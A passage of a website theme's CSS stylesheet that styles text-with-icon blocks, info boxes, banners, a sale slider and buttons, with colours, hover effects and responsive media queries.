	font-size: 18px;
	letter-spacing: 1px;
}

.rt-el-text-with-icon.rtin-style-5.rtin-bgtype-dark .rtin-item .rtin-icon i,
.rt-el-text-with-icon.rtin-style-5.rtin-bgtype-dark .rtin-item .rtin-title,
.rt-el-text-with-icon.rtin-style-5.rtin-bgtype-dark .rtin-item .rtin-subtitle {
	color: #cccccc;
}

.rt-el-text-with-icon.rtin-style-5.rtin-bgtype-dark .rtin-item .rtin-icon svg {
	fill: #cccccc;
}

.rt-el-text-with-icon.rtin-style-7 .rtin-item {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
	opacity: 1;
	padding: 0;
}

@media all and (max-width: 767.98px) {
	.rt-el-text-with-icon.rtin-style-7 .rtin-item {
		display: block;
		text-align: center;
	}
}

.rt-el-text-with-icon.rtin-style-7 .rtin-item .rtin-icon {
	margin-right: 25px;
	border-right: 2px solid #646464;
	padding-right: 25px;
	line-height: 1;
}

@media all and (max-width: 767.98px) {
	.rt-el-text-with-icon.rtin-style-7 .rtin-item .rtin-icon {
		margin-right: 0;
		border-right: none;
		padding-right: 0;
		padding-bottom: 15px;
		margin-bottom: 10px;
	}
}

.rt-el-text-with-icon.rtin-style-7 .rtin-item .rtin-icon i {
	font-size: 40px;
}

.rt-el-text-with-icon.rtin-style-7 .rtin-item .rtin-icon img {
	max-width: 40px;
	max-height: inherit;
	width: inherit;
	height: inherit;
}

.rt-el-text-with-icon.rtin-style-7 .rtin-item .rtin-icon svg {
	width: 40px;
}

.rt-el-text-with-icon.rtin-style-7 .rtin-item .rtin-title {
	font-size: 20px;
	letter-spacing: 1px;
}

.rt-el-text-with-icon.rtin-style-7.rtin-bgtype-dark .rtin-item .rtin-icon i,
.rt-el-text-with-icon.rtin-style-7.rtin-bgtype-dark .rtin-item .rtin-title,
.rt-el-text-with-icon.rtin-style-7.rtin-bgtype-dark .rtin-item .rtin-subtitle {
	color: #cccccc;
}

.rt-el-text-with-icon.rtin-style-7.rtin-bgtype-dark .rtin-item .rtin-icon svg {
	fill: #cccccc;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item {
	text-align: center;
	padding: 50px 30px 45px 30px;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 3px 0 rgba(202, 202, 202, 0.75);
	box-shadow: 0 1px 3px 0 rgba(202, 202, 202, 0.75);
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	opacity: 1;
	display: block;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon {
	margin: 0 0 25px 0;
	padding: 0;
	border: none;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon i,
.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon svg {
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	color: #fff;
	fill: #fff;
	height: 67px;
	width: 67px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon i {
	font-size: 28px;
	line-height: 63px;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon svg {
	padding: 15px;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon img {
	width: 67px;
	height: 67px;
	border-radius: 50%;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-subtitle {
	margin-top: 10px;
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item:hover {
	-webkit-box-shadow: 0 0 20px 0 rgba(202, 202, 202, 0.75);
	box-shadow: 0 0 20px 0 rgba(202, 202, 202, 0.75);
}

.rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon i,
.rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon svg {
	color: #f26c4f;
	fill: #f26c4f;
	background-color: transparent;
}

.scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover {
	color: #ffffff;
	background-color: #f26c4f;
	-webkit-box-shadow: 0px 10px 29px 0px rgba(242, 108, 79, 0.75);
	box-shadow: 0px 10px 29px 0px rgba(242, 108, 79, 0.75);
}

.scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover .rtin-icon {
	border-color: #ffffff;
}

.scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover .rtin-icon i {
	color: #ffffff;
}

.scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover .rtin-icon svg {
	fill: #ffffff;
}

.scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover .rtin-title {
	color: #fff;
}

.scheme-black .rt-el-text-with-icon.rtin-style-1.rtin-bgtype-light .rtin-item .rtin-title {
	color: #000000;
}

/*--------------------------------------
#. EL: Info Box
---------------------------------------*/
.rt-el-info-box {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
}

@media all and (max-width: 767.98px) {
	.rt-el-info-box {
		max-width: 600px;
		margin: 0 auto;
	}
}

.rt-el-info-box .rtin-item {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 200px;
	display: block;
	outline: none;
}

.rt-el-info-box .rtin-img {
	position: absolute;
	z-index: 2;
	width: 100%;
}

.rt-el-info-box .rtin-img img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-info-box .rtin-img.rtin-pos-right {
	text-align: right;
}

.rt-el-info-box .rtin-content {
	position: absolute;
	bottom: 25px;
	left: 25px;
	z-index: 3;
}

.rt-el-info-box .rtin-title {
	color: #f26c4f;
	line-height: 1.3;
	font-weight: 700;
	margin-bottom: 0;
}

.rt-el-info-box .rtin-subtitle {
	margin: 5px 0 0;
	line-height: 1.3;
	font-weight: 400;
}

.rt-el-info-box .rtin-btn {
	font-size: 14px;
	line-height: 1;
	color: #ffffff;
	font-weight: 500;
	border-radius: 4px;
	padding: 15px 20px;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	display: inline-block;
	background-color: #f26c4f;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(242, 108, 79, 0.008);
	box-shadow: 0px 1px 1px 0px rgba(242, 108, 79, 0.008);
	position: absolute;
	bottom: 25px;
	left: 25px;
	z-index: 3;
}

.rt-el-info-box .rtin-btn:after {
	content: "\f054";
	font-family: fontAwesome;
	padding-left: 10px;
	font-size: 12px;
	vertical-align: top;
}

.rt-el-info-box .rtin-btn:hover {
	opacity: 0.8;
}

.rt-el-info-box .rtin-item:hover .rtin-img img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.rt-el-info-box .rtin-item:hover .rtin-content:after {
	width: 100%;
}

.rt-el-info-box.rtin-left-bottom .rtin-content {
	left: 25px;
	bottom: 25px;
	right: inherit;
	top: inherit;
}

.rt-el-info-box.rtin-left-top .rtin-content {
	left: 25px;
	top: 25px;
	right: inherit;
	bottom: inherit;
}

.rt-el-info-box.rtin-right-top .rtin-content {
	right: 25px;
	top: 25px;
	left: inherit;
	bottom: inherit;
	text-align: right;
}

.rt-el-info-box.rtin-right-bottom .rtin-content {
	right: 25px;
	bottom: 25px;
	top: inherit;
	left: inherit;
	text-align: right;
}

.rt-el-info-box.rtin-style-2 {
	border-radius: 3px;
	overflow: hidden;
}

.rt-el-info-box.rtin-style-2 .rtin-content {
	padding-bottom: 10px;
}

.rt-el-info-box.rtin-style-2 .rtin-content:after {
	content: "";
	height: 2px;
	width: 30px;
	background-color: #f26c4f;
	top: 100%;
	left: 0;
	position: absolute;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-info-box.rtin-style-2 .rtin-title {
	color: #000;
	text-align: left;
}

.rt-el-info-box.rtin-style-2 .rtin-subtitle {
	color: #000;
	text-align: left;
}

.rt-el-info-box.rtin-style-2.rtin-left-bottom .rtin-content {
	left: 45px;
	bottom: 35px;
	right: inherit;
	top: inherit;
}

.rt-el-info-box.rtin-style-2.rtin-left-top .rtin-content {
	left: 45px;
	top: 35px;
	right: inherit;
	bottom: inherit;
}

.rt-el-info-box.rtin-style-2.rtin-right-top .rtin-content {
	right: 45px;
	top: 35px;
	left: inherit;
	bottom: inherit;
	text-align: right;
}

.rt-el-info-box.rtin-style-2.rtin-right-bottom .rtin-content {
	right: 45px;
	bottom: 35px;
	top: inherit;
	left: inherit;
	text-align: right;
}

.rt-el-info-box.rtin-style-12 {
	border-radius: 3px;
	overflow: hidden;
}

.rt-el-info-box.rtin-style-12 .rtin-content {
	padding-bottom: 10px;
}

.rt-el-info-box.rtin-style-12 .rtin-title {
	color: #000;
	text-align: left;
}

.rt-el-info-box.rtin-style-12 .rtin-subtitle {
	color: #666;
	text-align: left;
	position: relative;
	display: inline-block;
}

.rt-el-info-box.rtin-style-12 .rtin-subtitle:after {
	content: "";
	height: 2px;
	width: 30px;
	background-color: #666;
	top: 34px;
	left: 0;
	position: absolute;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-info-box.rtin-style-12.rtin-left-bottom .rtin-content {
	left: 45px;
	bottom: 35px;
	right: inherit;
	top: inherit;
}

.rt-el-info-box.rtin-style-12.rtin-left-top .rtin-content {
	left: 45px;
	top: 37%;
	right: inherit;
	bottom: inherit;
}

.rt-el-info-box.rtin-style-12.rtin-right-top .rtin-content {
	right: 45px;
	top: 50%;
	left: inherit;
	bottom: inherit;
	text-align: right;
}

.rt-el-info-box.rtin-style-12.rtin-right-bottom .rtin-content {
	right: 45px;
	bottom: 35px;
	top: inherit;
	left: inherit;
	text-align: right;
}

.rt-el-info-box.rtin-style-12 .rtin-item:hover .rtin-subtitle:after {
	width: 100%;
}

.rt-el-info-box.rtin-style-3 {
	border-radius: 3px;
}

.rt-el-info-box.rtin-style-3 .rtin-content {
	padding-bottom: 10px;
}

.rt-el-info-box.rtin-style-3 .rtin-content:after {
	content: "";
	height: 2px;
	width: 30px;
	background-color: #f26c4f;
	top: 100%;
	left: 0;
	position: absolute;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-info-box.rtin-style-3 .rtin-title {
	color: #000;
	font-weight: 400;
	font-size: 16px;
}

.rt-el-info-box.rtin-style-3 .rtin-subtitle {
	font-weight: 700;
	font-size: 22px;
	color: #000;
}

.rt-el-info-box.rtin-style-3.rtin-right-top .rtin-content:after,
.rt-el-info-box.rtin-style-3.rtin-right-bottom .rtin-content:after {
	right: 0;
	left: inherit;
}

.rt-el-info-box.rtin-style-3.rtin-left-bottom .rtin-content {
	left: 35px;
	bottom: 45px;
}

.rt-el-info-box.rtin-style-3.rtin-left-top .rtin-content {
	left: 35px;
	top: 45px;
}

.rt-el-info-box.rtin-style-3.rtin-right-top .rtin-content {
	right: 35px;
	top: 45px;
}

.rt-el-info-box.rtin-style-3.rtin-right-bottom .rtin-content {
	right: 35px;
	bottom: 45px;
}

.rt-el-info-box.rtin-style-11 .rtin-content {
	top: 40px;
	left: 40px;
	bottom: inherit;
	right: inherit;
	text-align: left;
}

.rt-el-info-box.rtin-style-11 .rtin-btn {
	background-color: inherit;
	padding: 0 0 8px;
	border-radius: 0;
	font-weight: 700;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #111111;
	display: inline-block;
	font-size: 14px;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	bottom: 33px;
	left: 40px;
}

.rt-el-info-box.rtin-style-11 .rtin-btn:before {
	content: "";
	height: 2px;
	width: 32px;
	background-color: #111111;
	bottom: -2px;
	left: 0;
	z-index: 2;
	position: absolute;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-info-box.rtin-style-11 .rtin-btn:after {
	display: none;
}

.rt-el-info-box.rtin-style-11 .rtin-btn:hover:before {
	visibility: visible;
	opacity: 1;
	width: 100%;
}

.rt-el-info-box.rtin-style-11 .rtin-btn:hover:after {
	color: #f26c4f;
}

.rt-el-info-box.rtin-style-4 .rtin-content {
	top: 25px;
	left: 25px;
	bottom: inherit;
	right: inherit;
	text-align: left;
}

.rt-el-info-box.rtin-style-4 .rtin-btn {
	background-color: inherit;
	padding: 0 0 8px;
	border-radius: 0;
	font-weight: 400;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #444;
	border-bottom: 1px solid #c1c1c1;
	display: inline-block;
	font-size: 16px;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-info-box.rtin-style-4 .rtin-btn:after {
	content: "\f105";
	font-family: fontAwesome;
	padding-left: 10px;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	font-size: inherit;
	vertical-align: inherit;
}

.rt-el-info-box.rtin-style-4 .rtin-btn:before {
	content: "";
	height: 2px;
	width: 0%;
	background-color: #f26c4f;
	bottom: -2px;
	left: 0;
	z-index: 2;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-info-box.rtin-style-4 .rtin-btn:hover:before {
	visibility: visible;
	opacity: 1;
	width: 100%;
}

.rt-el-info-box.rtin-style-4 .rtin-btn:hover:after {
	color: #f26c4f;
}

.rt-el-info-box.rtin-style-5 .rtin-content {
	top: 30px;
	left: 40px;
	bottom: inherit;
	right: inherit;
	text-align: left;
}

.rt-el-info-box.rtin-style-5 .rtin-title {
	font-size: 30px;
	font-weight: 400;
}

.rt-el-info-box.rtin-style-5 .rtin-subtitle {
	font-size: 30px;
	font-weight: 700;
}

.rt-el-info-box.rtin-style-5 .rtin-btn {
	bottom: 40px;
	left: 40px;
	color: #111111;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 1px 1px 0px #cecece;
	box-shadow: 0px 1px 1px 0px #cecece;
}

.rt-el-info-box.rtin-style-5 .rtin-btn:hover {
	color: #ffffff;
	background-color: #f26c4f;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(242, 108, 79, 0.008);
	box-shadow: 0px 1px 1px 0px rgba(242, 108, 79, 0.008);
	opacity: 1;
}

.rt-el-info-box.rtin-style-6 .rtin-img img {
	-webkit-transform: inherit !inherit;
	transform: inherit !inherit;
}

.rt-el-info-box.rtin-style-6 .rtin-content-area {
	position: absolute;
	left: 40px;
	bottom: 40px;
	z-index: 3;
}

.rt-el-info-box.rtin-style-6 .rtin-content {
	position: static;
	text-align: left;
}

.rt-el-info-box.rtin-style-6 .rtin-title {
	font-size: 30px;
	font-weight: 400;
}

.rt-el-info-box.rtin-style-6 .rtin-subtitle {
	font-size: 30px;
	font-weight: 700;
}

.rt-el-info-box.rtin-style-6 .rtin-btn {
	position: static;
	margin-top: 35px;
	bottom: 40px;
	left: 40px;
	color: #111111;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 1px 1px 0px #cecece;
	box-shadow: 0px 1px 1px 0px #cecece;
}

.rt-el-info-box.rtin-style-6 .rtin-btn:hover {
	color: #ffffff;
	background-color: #f26c4f;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(242, 108, 79, 0.008);
	box-shadow: 0px 1px 1px 0px rgba(242, 108, 79, 0.008);
	opacity: 1;
}

.rt-el-info-box.rtin-style-7 .rtin-content-area {
	position: absolute;
	left: 25px;
	bottom: 50px;
	z-index: 3;
}

.rt-el-info-box.rtin-style-7 .rtin-content {
	position: static;
	text-align: left;
}

.rt-el-info-box.rtin-style-7 .rtin-title {
	font-size: 28px;
	font-weight: 600;
}

.rt-el-info-box.rtin-style-7 .rtin-subtitle {
	font-size: 28px;
	font-weight: 300;
}

.rt-el-info-box.rtin-style-7 .rtin-btn {
	position: relative;
	bottom: inherit;
	left: inherit;
	background-color: inherit;
	padding: 0;
	border-radius: 0;
	font-weight: 400;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #646464;
	border-bottom: 2px solid #c1c1c1;
	padding-bottom: 12px;
	font-size: 18px;
	line-height: 1.3;
	margin-top: 20px;
	display: inline-block;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-info-box.rtin-style-7 .rtin-btn:after {
	content: "\f105";
	font-family: fontAwesome;
	padding-left: 10px;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	font-size: inherit;
	vertical-align: inherit;
}

.rt-el-info-box.rtin-style-7 .rtin-btn:before {
	content: "";
	height: 2px;
	width: 0%;
	background-color: #f26c4f;
	bottom: -2px;
	left: 0;
	z-index: 2;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-info-box.rtin-style-7 .rtin-btn:hover:before {
	visibility: visible;
	opacity: 1;
	width: 100%;
}

.rt-el-info-box.rtin-style-7 .rtin-btn:hover:after {
	color: #f26c4f;
}

.rt-el-info-box.rtin-style-8 .rtin-content-area {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 45px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.rt-el-info-box.rtin-style-8 .rtin-content {
	position: static;
	text-align: left;
}

.rt-el-info-box.rtin-style-8 .rtin-title {
	font-size: 24px;
	font-weight: 300;
}

.rt-el-info-box.rtin-style-8 .rtin-subtitle {
	font-size: 40px;
	font-weight: 700;
	margin-top: 10px;
}

.rt-el-info-box.rtin-style-8 .rtin-btn {
	position: relative;
	bottom: inherit;
	left: inherit;
	background-color: inherit;
	padding: 0;
	border-radius: 0;
	font-size: 18px;
	line-height: 1.3;
	color: #646464;
	display: inline-block;
	margin-top: 25px;
	font-weight: inherit;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
}

.rt-el-info-box.rtin-style-8 .rtin-btn:after {
	font-family: inherit;
	padding: 0;
	font-size: inherit;
	vertical-align: inherit;
	color: inherit;
	content: "";
	position: absolute;
	height: 3px;
	width: 0%;
	background-color: #ffffff;
	left: 0;
	bottom: -5px;
	z-index: 5;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

.rt-el-info-box.rtin-style-8:hover .rtin-btn:after {
	width: 100%;
}

.rt-el-info-box.rtin-style-9 .rtin-content-area {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media all and (max-width: 991.98px) {
	.rt-el-info-box.rtin-style-9 .rtin-content-area {
		left: 20%;
	}
}

@media all and (max-width: 767.98px) {
	.rt-el-info-box.rtin-style-9 .rtin-content-area {
		left: 15%;
	}
}

.rt-el-info-box.rtin-style-9 .rtin-content {
	position: static;
	text-align: left;
}

.rt-el-info-box.rtin-style-9 .rtin-title {
	font-size: 70px;
	font-weight: 700;
}

.rt-el-info-box.rtin-style-9 .rtin-subtitle {
	font-size: 20px;
	font-weight: 400;
	margin-top: 10px;
}

.rt-el-info-box.rtin-style-9 .rtin-btn {
	position: relative;
	bottom: inherit;
	left: inherit;
	background-color: inherit;
	padding: 0;
	border-radius: 0;
	font-size: 18px;
	line-height: 1.3;
	color: #646464;
	display: inline-block;
	margin-top: 25px;
	font-weight: inherit;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
}

.rt-el-info-box.rtin-style-9 .rtin-btn:after {
	font-family: inherit;
	padding: 0;
	font-size: inherit;
	vertical-align: inherit;
	color: inherit;
	content: "";
	position: absolute;
	height: 3px;
	width: 0%;
	background-color: #ffffff;
	left: 0;
	bottom: -5px;
	z-index: 5;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

.rt-el-info-box.rtin-style-9:hover .rtin-btn:after {
	width: 100%;
}

.rt-el-info-box.rtin-style-10 {
	background-size: cover;
	background-repeat: no-repeat;
	overflow: hidden;
}

.rt-el-info-box.rtin-style-10 .rtin-item {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 200px;
	display: block;
	outline: none;
}

.rt-el-info-box.rtin-style-10 .rtin-item:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 20%;
	height: 100%;
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.1)));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.rt-el-info-box.rtin-style-10 .rtin-item .rtin-img {
	position: absolute;
	left: 0;
	right: 0 !important;
	bottom: 0;
	z-index: 2;
	text-align: center;
	width: 100%;
}

.rt-el-info-box.rtin-style-10 .rtin-item .rtin-img img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-info-box.rtin-style-10 .rtin-item .rtin-title {
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	z-index: 3;
	padding: 0;
	margin: 0;
	font-size: 30px;
	line-height: 1.3;
	font-weight: 400;
	text-align: center;
}

.rt-el-info-box.rtin-style-10 .rtin-item .rtin-title .rtin-title-inner {
	color: #ffffff;
}

.rt-el-info-box.rtin-style-10 .rtin-item:hover:before {
	-webkit-animation: shine 0.75s;
	animation: shine 0.75s;
}

.rt-el-info-box-2 {
	padding-left: 80px;
	position: relative;
}

@media all and (max-width: 991.98px) {
	.rt-el-info-box-2 {
		padding-left: 0 !important;
	}
}

@media all and (max-width: 767.98px) {
	.rt-el-info-box-2 {
		max-width: 360px;
		margin: 0 auto;
	}
}

@media all and (max-width: 991.98px) {
	.rt-el-info-box-2:after {
		content: '';
		position: absolute;
		background: rgba(255, 255, 255, 0.5);
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
	}
}

.rt-el-info-box-2 .rtin-item {
	background-repeat: no-repeat;
	background-color: #f2f2f2;
	background-position: center;
	background-size: cover;
}

.rt-el-info-box-2 .rtin-content {
	position: absolute;
	left: 0;
	bottom: 30px;
	z-index: 3;
}

@media all and (max-width: 991.98px) {
	.rt-el-info-box-2 .rtin-content {
		padding-left: 20px;
	}
}

.rt-el-info-box-2 .rtin-title {
	font-size: 30px;
	line-height: 1.2;
	font-weight: 600;
	color: #2d2d2d;
	margin: 0;
}

.rt-el-info-box-2 .rtin-subtitle {
	color: #444444;
	margin: 10px 0 0;
}

.rt-el-info-box-2 .rtin-btn-area .rtin-btn {
	font-size: 14px;
	color: #000;
	font-weight: 700;
	position: relative;
	padding-bottom: 10px;
	display: inline-block;
	margin-top: 30px;
}

.rt-el-info-box-2 .rtin-btn-area .rtin-btn:after {
	content: "";
	position: absolute;
	height: 2px;
	width: 30px;
	background-color: #f26c4f;
	left: 0;
	bottom: 0;
	z-index: 1;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-info-box-2 .rtin-btn-area .rtin-btn:hover:after {
	width: 100%;
}

.rt-el-info-box-2.rtin-style-2 .rtin-content {
	top: 20px;
	bottom: inherit;
}

/*--------------------------------------
#. EL: Text With Button
---------------------------------------*/
@media all and (max-width: 767.98px) {
	.rt-el-text-with-btn {
		text-align: center;
	}
}

.rt-el-text-with-btn .rtin-title {
	color: #000;
	font-weight: 600;
	font-size: 36px;
	line-height: 1.3;
	margin-bottom: 0;
}

.rt-el-text-with-btn .rtin-subtitle {
	margin: 20px 0 0;
	color: #000;
}

.rt-el-text-with-btn .rtin-btn {
	font-size: 14px;
	background-color: #fff;
	padding: 18px 35px;
	border-radius: 2px;
	display: inline-block;
	margin-top: 30px;
	line-height: 1;
	color: #000;
	font-weight: 600;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-text-with-btn .rtin-btn:hover {
	background-color: #f26c4f;
	color: #fff;
}

/*--------------------------------------
#. EL: Banner With Link
---------------------------------------*/
.rt-el-banner-with-link a.rtin-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: #f3f3f3;
}

.rt-el-banner-with-link .rtin-btn {
	background-color: #fff;
	display: inline-block;
	padding: 12px 40px;
	border-radius: 2px;
	font-size: 15px;
	line-height: 1;
	font-weight: 500;
	color: #f26c4f;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.rt-el-banner-with-link .rtin-btn:hover {
	background-color: #f26c4f;
	color: #fff;
}

/*--------------------------------------
#. EL: Sale Banner Slider
---------------------------------------*/
.rt-el-sale-banner-slider {
	background-color: #f9f9f9;
	border-radius: 4px;
	overflow: hidden;
}

.rt-el-sale-banner-slider .rtin-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media all and (max-width: 767.98px) {
	.rt-el-sale-banner-slider .rtin-item {
		height: inherit !important;
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}
}

.rt-el-sale-banner-slider .rtin-left {
	width: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0 30px;
}

@media all and (max-width: 767.98px) {
	.rt-el-sale-banner-slider .rtin-left {
		display: block;
		width: inherit;
		padding: 30px;
	}
}

.rt-el-sale-banner-slider .rtin-left-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}

@media all and (max-width: 767.98px) {
	.rt-el-sale-banner-slider .rtin-left-inner {
		display: block;
	}
}

.rt-el-sale-banner-slider .rtin-right {
	width: 50%;
}

@media all and (max-width: 767.98px) {
	.rt-el-sale-banner-slider .rtin-right {
		display: none;
	}
}

.rt-el-sale-banner-slider .rtin-title {
	font-size: 48px;
	line-height: 1.2;
	color: #111;
	margin: 0;
	font-weight: 700;
}

.rt-el-sale-banner-slider .rtin-title span {
	background-color: #f26c4f;
	color: #fff;
	padding: 12px 18px 2px;
}

.rt-el-sale-banner-slider .rtin-subtitle {
	color: #111;
	margin: 15px 0 0;
}

.rt-el-sale-banner-slider a.rtin-btn {
	color: #111;
	position: relative;
	padding-bottom: 7px;
	font-weight: 700;
	font-size: 14px;
	display: inline-block;
	margin-top: 35px;
}

.rt-el-sale-banner-slider a.rtin-btn:after {
	content: "";
	position: absolute;
	width: 30px;
	height: 2px;
	z-index: 2;
	bottom: 0;
	left: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	right: 0;
	margin: 0 auto;
	background-color: #f26c4f;
}

.rt-el-sale-banner-slider a.rtin-btn:hover:after {
	width: 100%;
}

.rt-el-sale-banner-slider .owl-numbered-dots-items {
	position: absolute;
	bottom: 10%;
	left: 0;
}

@media all and (max-width: 767.98px) {
	.rt-el-sale-banner-slider .owl-numbered-dots-items {
		position: static;
		margin-top: 35px;
	}
}

.rt-el-sale-banner-slider .owl-numbered-dots-items span {
	display: inline-block;
	color: #aaaaaa;
	font-size: 16px;
	margin-right: 5px;
	cursor: pointer;
	line-height: 1;
}

.rt-el-sale-banner-slider .owl-numbered-dots-items span:after {
	content: '/';
	padding-left: 8px;
	color: #aaaaaa;
	font-size: 16px;
}

.rt-el-sale-banner-slider .owl-numbered-dots-items span:last-child:after {
	content: none;
}

.rt-el-sale-banner-slider .owl-numbered-dots-items span.active {
	color: #f26c4f;
	font-size: 30px;
}

/*--------------------------------------
#. EL: Button
---------------------------------------*/
.rt-el-btn.rtin-style-1 a {
	font-size: 16px;
	line-height: 1.3;
	font-weight: 500;
	color: #ffffff;
	background-color: #f26c4f;
	border-radius: 4px;
	padding: 15px 25px;
	display: inline-block;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-btn.rtin-style-1 a:after {
	content: "\f105";
	font-family: fontAwesome;
	padding-left: 15px;
	line-height: 1.3;
	font-size: 17px;
	font-weight: 700;
}

.rt-el-btn.rtin-style-1 a:hover {
	opacity: 0.8;
}

.rt-el-btn.rtin-style-2 a {
	display: inline-block;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 700;
	color: #111111;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	padding: 18px 25px;
	border-radius: 4px;
	text-align: center;
	outline: none;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

.rt-el-btn.rtin-style-2 a:after {
	content: "\f105";
	font-family: fontAwesome;
	padding-left: 15px;
	line-height: 1.3;
	font-size: 17px;
	font-weight: 700;
}

.rt-el-btn.rtin-style-2 a:hover {
	color: #ffffff;
	background-color: #111111;
}

.rt-el-btn.rtin-style-3 a {
	display: inline-block;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 700;
	color: #111111;
	background-color: #ffffff;
	padding: 15px 30px;
	border-radius: 4px;
	text-align: center;
	outline: none;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-btn.rtin-style-3 a:hover {
	opacity: 0.8;
}

.rt-el-btn.rtin-style-4 a {
	display: inline-block;
	font-size: 16px;
	line-height: 1;
	font-weight: 700;
	color: #111111;
	background-color: #ffffff;
	padding: 20px 32px;
	border-radius: 4px;
	text-align: center;
	outline: none;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	-webkit-box-shadow: 14px 0px 18px rgba(93, 153, 161, 0.75);
	box-shadow: 14px 0px 18px rgba(93, 153, 161, 0.75);
}

.rt-el-btn.rtin-style-4 a:hover {
	background-color: #111111;
	color: #fff;
}

